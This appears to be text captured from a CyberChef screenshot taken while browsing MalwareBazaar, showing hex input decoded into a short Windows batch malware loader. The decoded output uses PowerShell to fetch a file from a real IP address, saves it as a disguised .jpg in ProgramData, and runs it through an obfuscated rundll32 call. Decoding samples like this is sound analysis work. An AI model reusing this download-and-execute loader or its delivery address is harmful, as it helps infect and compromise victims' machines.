 MalwareBazaar | Browse malware sam
From Charcode - CyberChef
gchq.github.io/CyberChef/#recipe=From_Charcode('Space',16)&input=MGQgMGEgNDAgNjUgNjMgNjggNmYgMjAgNmYgNjYgNjYgMGQgMGEgNz...
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Recipe
Input
length: 443
lines: 1
from char
From Charcode
From Charcode
Delimiter
Space
Base
16
0d 0a 40 65 63 68 6f 20 6f 66 66 0d 0a 70 6f 77 65 72 73 68 65 6c 6c 20 69 77 72 20 2d 75 72 69 20 68 74 74 70 3a 2f 2f 31
39 38 2e 34 34 2e 31 34 30 2e 37 38 2f 32 31 30 2f 31 38 34 2f 31 38 37 37 33 37 2e 64 61 74 20 2d 6f 20 43 3a 5c 70 72 6f
67 72 61 6d 64 61 74 61 5c 61 43 69 61 44 2e 6a 70 67 0d 0a 72 55 25 31 6c 6c 33 32 20 43 3a 5c 70 72 6f 67 72 61 6d 64 61
74 61 5c 61 43 69 61 44 2e 6a 70 67 2c 57 69 6e 64 0d 0a 65 78 69 74 0d 0a
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Output
start: 99
end: 137
length: 38
time: 11ms
length: 148
lines: 6
@echo off
powershell iwr -uri http://198.44.140.78/210/184/187737.dat -o C:\programdata\aCiaD.jpg
rU%1ll32 C:\programdata\aCiaD.jpg,Wind
exit
STEP
BAKE!
Auto Bake